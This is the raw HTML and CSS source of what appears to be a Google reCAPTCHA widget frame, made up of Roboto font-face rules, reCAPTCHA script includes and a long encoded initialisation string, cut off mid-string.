@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4NfSPr6DDPHuDxgdvFexow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4NfSPr6DDPHuDxgdvFexow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4NfSPr6DDPHuDxgdvFexow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w44tw4/CmcK1wrcew5/[base64]/Ck8OrA8KFw4dBR8KJwqFBesKBwrofREfDm8OSw4vCo8OFw4A+XThKwpnDiFokSXLCijM6wptOwq7DvHp2wr0wER9aw6c0wrbDocKgw5PDvwR2wp4fLcKQw7UpIsKywrDCnsKWecKsw7U/SFc3w5TDpsOnTRDDn8Kiw41Gw7nDkn88wrFFZcKjwrLCtcKFN8KGFD3CpRVvb1DCksKrN17DmUTDt8KOwr/[base64]/wq/[base64]/Cq8KWX2fDjA3DhXnCnXQdw45DWC/Cm8OjbcKdw5rCjsK7w4XCg0QLNMKmSy/[base64]/Cpn7Dp0A2a23DoQZQwq0GEMOGw7Mww5pGwpw9w5Q1w58RO8KLw5k5w6vDkTo7PAbCssKgbsOQG8Otw7YENcORaQfCsFgVwpzCuBnDtWpHwq8dw4sFGCkBLTvDvm7DvcORKMO2ay/Dk8Kww7NBKhR0wqDCn8KhVR7DvC9kwqvDmcK9wq3CoMKaa8KoTWNXSTRpwpBTwp4+w6V5wqTChE7DmA7DmyZ9w6XDvQ8Yw7hdRWl3w4PCuQvDsMK+IxZDMVXDqXbDs8KcAmLCqcOJw4RkBjQ6wpgBfsK5FMKBwqNzw4kwW8OIQ8Krwr9mwp/CmRTCmsK+woABT8Kyw7xLREXCgFpeFMOYesOjLMO/ccK/WVvDviDDv3vDiW3DiBvDtsOQw5wSwpNXwo7CqcKpw4HCu1A+w5JBKcK/wrrDuMKPwoLCvhQeRsKgfsKFw6VrfV/[base64]/wozDoMOPwpvCgkwXZUfDt2UFw4LClWvDmG0xwrYRbcO5w6TCj8KdwpTCqcOuVk/Dohpiw6/Dt8OxdsOJw5UgwqnDmUPDj3zCnHPCsAJ1asOTFQPDqSA3w7HCmn84woNlw6IrdWfDssOtEMK3CsKZEsO1SMKVdsKDenMNDMOQCMKzX0sTwqvCiD3DlUfCjhXDlkbDg3k7w7A2JsKJfWQJwoPDqAl9DBvCkVkwwpjDpUrDiMOxw4LCpl8rw63CqhgYwpPCkcK0w5/Ds8KoMXPCqMKpNBkgwok2wqR+wqXDiUTDqC/Dml1JV8K/[base64]/DnUxWw5VBci19w4tvUmEJMVbDo8OQD17ChXLCg2TDrsOLKljCs8KYHA7Dgm/CvXdwMsOtwoTCkVbDl3sTJlrDj0nDu8Kmwr0ROWQjRMO0dMKFwqXCucOPCizDijbDiMOED8OywqjDjcKHdGLDv27DoSpWwprCh8OZNsOJLBpIc0TCv8KIB8OwAMKxNl3ChMK8A8K1TxHDtjrDkcOkOMKYwqV7wpHCu8KMw7PCqDhNJTPDmTk1wr/CksKtacKfwqzDjhHCt8Kuwr7DkcOjBWbCjcOwDmwRw7cLKlLCvcOxw6PDi8OJGQd8w74Lw6TDh1N6w5wtUmrCjzh6w7/[base64]/PWUTw6nCrRvCnlovw7sLLwVSwqgdSMOswrItwpbDh8KcIcO7KlRFQ1/[base64]/CrT7CmFPCisOVw6F5UjIrZsK2w5/DvHLDgMOxID/CpCZswrLCkMKawrggwrzDtcOFwq3DjTrDrlgCcErCiSADAcK/UcOYwqMrU8KLQ8ObHUMGw6DCr8O8eTzCjsKLwqUBelnDgsOEw41SwqArcsO1AMKZEAnCuVBhMcKhw6DDuQtgcsK0AcK6w4gVQMOgwpQjRUAhwoNtPEDCjMKHwoZrS1XDqH11eR/[base64]/DpcKfw4xMwoTDm8O9w4F/w40awpsFw6/DgkFiw5AFwrTDrsOOw4bCozzCrRjDvALDrELDusOswoLDvsKzwrh4JDACC3RUbELDmDXDjcO2wrDDhcKATsOww5EzAWbCoxAnFDzDmXMVQ8OGNcOyKhDClifCqFHCuinDjiPDvsKMVHRAwq7DnsOpMjzDtsKrcsKOwqBdwrnCiMOXwpvCkcKNwpjDjcOES8KfdH/CrcK7EkBOw7zCmj3DlcKlKsKHw7cHworCpMKVw7McwqjCoFY7BMOBw5IpBXEvc1YqRlI8VMOew699eyHDgUHCqRcYE3zDnsOWw4dRRlQ1wotDahlgCSlLw6Vmw7ojwqQmwoPClyvDimvCtTPCqRfCtk1+PDgCPV7ChRFaPsO4wp/Dp0zCmMK5NMOXFcOfw6DDjcKJNsK0w4JcwprDrAfCp8KdORw0CnsVwqMoHi87w7YswodvJ8KvM8OZwr8aF0/Cj03DhV7CuMODw75XfSZowqrDr8OfGsKhIMKxwqPDhMKBbHddKSDCmULCicKjZsOMX8KjKEjCosO0SsOxDsKlEsOlw7rDrhPDmFAXSsOzwoHCtDXDkAM7wq/DmsOHw6LDqMK0NWrCmsKawr84w6HCiMOSwp7DmBjDi8K/wpTDrQXCk8KZw5LDkVDDgsKTQh3Du8KUwqLDplnDnxHCsSgVw6dcGMOVKcOdw7PChgHChcOvw5x+eMKQwqfCnMK5VGAVwoDDn33CrcKbwpt0wrYpGsKaNMO+C8OQZjwUwotkEcKHwq/[base64]/CryUjwpLDt8OaZ8OrY8KsNsKjw47DuUvCicO9wp/Cl8KKOSlCw6LCgcOqwoXCqR5qbMOuw7DCmTlzwrnCo8Ksw7rDvsOhwoLCocOeDsOrwqfCiXvDiHDDngYrw5hQw4zCg2Itwr/DrsKCw67DtzlmMRhwCMOUccKaQMKRUcKAU1dGwppowo0fwoJIcF7DjRV7H8OQHcOAw5Uqwq3Cq8K3fnrDpHwAw5NEw4TDnGx6wrtNwo0GLH/DmndvBnkPw7TDi8OZScKIIU7CqcO/wro2wpnDgcOGE8O6wrl0w55KO0oxw5VXEF7Ciw3ClB3DrknDrAXDvUtZw7vCpB/Dm8Ozw5bCmgzCscOmKCBKwr9Xw6E/wojDosOXdCtTwrIcwoNwXMK5d8OaDMOhfFRLU8OqER/DuMKKbsKyLEJGwo3DmsKsw6fDocKgRn4dw5YPLwjDrUXCq8OaDMKowrfCgTbDncOBwrV4w6BIwoNJwqVtw5/CjwRgw7s/QQVXwrLDgsKLw7vCnMKBwpDDgsKFw5k8SEohC8Klw6EOcmNCGAJ3HHDDssKmwqcxBMKvw4EZZcK0A07CjzDDq8KwwrfDmwEGw7/CkSRwNsKVw5/DqU8DGsKccmPDrcOOwq/[base64]/DlsKJw7RlHzrDt8OVGExiPkAnH8OuwrZWwoE8LTd4w7ZQwp7CosOpwp/DisKYwptlbcKJw6BCw6zDgMOww69nS8ObRCnDsMOiwodENsK1w7PChcO8XcK+w6ZQw5hNw6l1wpbDsMOcw5cOw4jDlyDDuh94wrLDqFzDqh5pDzXCi3PDksKMw47DqXXCncOzw7LCplvDu8OkdcORw7TCo8OtfCdWwo3DtsOTe0bDm2Rxw7fDvlA/wq0LIHDDugR/w7wQFA/[base64]/DvcOOfQ4dPShlTsO4AMOyI8K7bRHChsOvG1/DlcKDA8Kdw4PDtjZ2FjMwwo0LYMOzwpLCpjJYDMKIMgDDqcOLwodhw7VmLMO3CU/DnCLCm3sPw5Ikw5fDvsKdw4jCmSA/C3JLdcOENMO9dMOAw4TDhzllw7zCpMOfTWhgd8OOHcOAwoTDv8KlKhHDusOFw4Jhw5ZzGD7DqcKeQBLCoHFsw7nCh8Kre8KkwrHCmk04w7nDisKFGMOeccKbwqQrd3zCpxBtTBxIwobCuAscOcOAw73CpSTDhMKGwoJpTB/CiDzCncOhwpktCgVcw5Q1FGHDuyHCsMOgDi4gwrPCvUo/T0FaTkM8TQnDqyNAw6Ixw7UdGcKYw4pVfcOEWsKDwpVaw4htVxRowqbDnhliw5dZBcObw4cewo/DhFzClzcePcOew4RNwptxBsOkwpLDtxvCkC/[base64]/w5p9w6smb003BnJGKMKGw7rDlMKtIW3CvWPCqcOJw55pw6LCqcKGAyTCknZ8VsOBH8OmBxDDvCJxNcOsKg/[base64]/[base64]/DjUMWw43CsMOlKsO7UsKRMMOaH23Dn0k1AFPDosKxwrhxHcO7w7bDtsKURkjCuj3Do8OvCcKEwq4FwoDCr8OcwrHDgcKee8ODw4PCrmoFfsKAwpnCtcO6GX3Ds2EvPMOuB2Q3wpPDnMOzAEfCv0h6DsOXwqEuR0RwJx/[base64]/Lxd0wo7Cn8KHHGvDhsKVOMKDw7TCpcOGM8O1wrYFworDr8OiLcKRw5zCuMOJXMOie1/ClyTCrxQ6dcKuw7HDpcOJw5BQw4M8NMKSw5R+CwjDgURiBcOSHcK9TAgOw45sWcOicMKWwqbCqsKawrVZawHCssOVw6bCrCbDuj/DkcOSF8KkwozDqGTCj0XDpG7ClF4vwrMxaMKjw7nDvMO8w5lnwqbDpsOvMlFcwrsuecObfTt7wo81wr3DnWNdawjCljrChsK3w4JMZcOuwrZqw6ZGw6zDncKBfFtywo7CjEA7X8KLP8KqEcOZwrvCjQlYRsKaw7nDrsO/HUp0w6rDtsORwqh7bMOFw7/[base64]/CjMKOXcODwr4lKMKpMcKXwr/CpE4nbk0/[base64]/DvDjCplHCkm/CvVxDblovw4NPw4/DunbCiG3DlMOQw6BNwr3Chh0aMDQRwpnCgn0NPCdrECDCmcOGw5YhwrAQw68rGMK2CsKAw5lTwqowXH/Dt8O9w79qw7rClhEewpwvQMKSw4bDgcKpZ8KgZnnDqcOUw5jDvSQ5YGc9wpYQCMKcAsKCUBHCi8Ouw7bDl8OhJcOUIEd5QUhIwpbCviIFw4rDvF7CgXAswoHCk8KXwq/[base64]/wpnDjcOVd00owq7DkMKjenjCm2wheH3CmCgEMsOecR3CrQsIVk3Cq8KjdgvCsks/wrlYGsODWcOCw5vDmcO8w5x9wrvCvWPCncOmwobDqnMvw63ClsK+wrsjwrRlMcOYw6Y7IcOoFUNqwo/DhMOGw4Jkw5JgwozClsOeR8OHDsK1AcKZLcOFw6o9NQ7DjVrDocO/[base64]/[base64]/CkMKCwo5Fw412w6/Do8K8Rj1VFMOiYlfClzRmXMKOTU3CrcKlw796bSLDnWDCtFfDuDbCrzJzw4sBw4nCvWPCmgRZLMO8cic/w4HCi8KyFnDChS7CvcO0w5UZwoMzwqsGTirChybCksKpw6xmwpUOb29iw6gSNcOHb8OwZ8OkwoBmw4LDnwkNw43ClcKJZBrCucKGw4Buw6TCvsKZCcOXGnLDvRfDogbDoGPCuznConZMwrgVwrPDhcOXwrp8wpUAYsO2TSgBw7bChcOOwqLDpyhqw5M/w6fCqMOow7BcaEbCusKcVMOcw78pw6jCk8KHMcK/[base64]/DusKCw5hsEwcYLsObwrcHA1gswqEyGcKuwoUVIgHCoy3CmcOFw54IZcOULsODwrLCscKMwoUTT8KCWcOJQsKfw7U8fsOWPSV5EMOyEB/Dh8O4w4d2P8OAEA3Ds8KOwozDrcKiwrdEeVc8JyUDwo3Cm0chw6gxb3/DoAvDoMKULsO0wpDDtCJjW0TCuFHDoWnDisOlOcKfw7rDgj7ClyPDmMOqaXgUecOEOsKXanh9KRVJwrTCjkhUw4jClsKuwr0ww57ClMKPw6g9DFsQC8Otw67DszF+BcK7byo5PCozw7wpAsKiwoLDtTJCFAFPFMOmw6cgw5cGwqvCvMKKw6QMZMOWacOQPR/Dr8OUw7BWS8KaFC1JasKAKALDjwYww6MIG8O1HsK4wr5KYXM9BcKPPiLDuzNfVwnCuVrCuThCRMONw5zCs8OTXHJqwoUfwptGwqt3SBFTwos6wpfDugzDpMKpIWQ7EcOCFhMEwqsvUlEhNiY/dy9eC8K1b8OsdcOyJgjCuCzDjDFZwrYsfysMwpPDtsKJw5/Dv8KLfTLDlihawpdfw41NA8KuZwLDgkgmfMOwCMK2w5zDh8KsCFx0OsOmFk1Iw5PCtWoAOWBPVU5KaEY7bsKzUsKHwq8ZG8OlJMO6MMO9LcODF8ONGsKgasOdw7NVwqIZVMO/[base64]/DvzIow4kIwrIKERhwb1PCmMO9w6jCuGHCnsO+LjXCtzPCj8KaN8KjIWDCv8OHNcKmwoxgLXlTJMK/[base64]/DkDHCrcKWwoxCYQXDpsOlF0TDnMKEfXXDnCHCo3FVYMK1w43DsMKJwqFzK8O5B8K7wpxmw7nCrlgCT8OuUsOleAoxw6PCt29LwoprLcKfQcKvCkHDq24oE8OKwpzDrDXCucOTTMOUey44Angtw5tVNQLDtk4dw6PDpFzCtWxQKA3Dgy/DhMOdw6U4w5rDt8KaOMOGXjlyZsO2wrIEPVvDs8KRHcKTwrfCtiRnFsOMw5kcY8Kdw7s5MAtpwq9tw57Ds1RZdMOtw7zCtMOVdcKuw5NOw5xxwodUwq9kJQEVwpXCtsOfbizCpTA1UsOpUMOtIMO4w64kIifDrsODw6rCi8Kmw4DCmzbCoTXDhBjDvW/CpAHDmcOSwpbDn3fCmWFeOsK+woDChDXCoGzDgEAlw44VwqTDpcKQw5TDgDkxdcO/w77DgMKCcsOVwonDq8KNw4nChAFqw41Mw7dbw7dGw7DCkT1ow4pyBVvDqcO